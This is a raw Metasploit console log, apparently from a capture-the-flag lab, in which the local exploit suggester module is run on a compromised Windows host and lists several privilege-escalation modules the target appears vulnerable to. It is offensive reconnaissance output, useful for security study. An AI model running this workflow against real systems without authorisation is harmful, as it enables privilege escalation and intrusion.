 msf5 post(multi/recon/local_exploit_suggester) > set session 2
session => 2
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.14 - Collecting local exploits for x86/windows...
[*] 10.10.10.14 - 29 exploit checks are being tried...
[+] 10.10.10.14 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
msf5 post(multi/recon/local_exploit_suggester) >